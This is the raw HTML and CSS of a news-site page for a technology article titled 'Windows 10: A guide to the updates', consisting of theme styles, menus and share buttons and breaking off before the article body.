.jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-3431 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Tuesday, February 3, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/" data-title="Windows 10: A guide to the updates" data-id="3431"  data-prev="https://chicagodigitalpost.com/3428/tourism-for-a-cause-the-forest-challenge/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/technology/">Technology</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Windows 10: A guide to the updates</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/">November 9, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/technology/" rel="category tag">Technology</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 41 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg"><div class="thumbnail-container" style="padding-bottom:68.933%"><img width="750" height="517" src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates-750x517.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="windows 10 logo" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates-750x517.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates-300x207.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates-1024x706.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates-768x529.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates-1140x786.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a 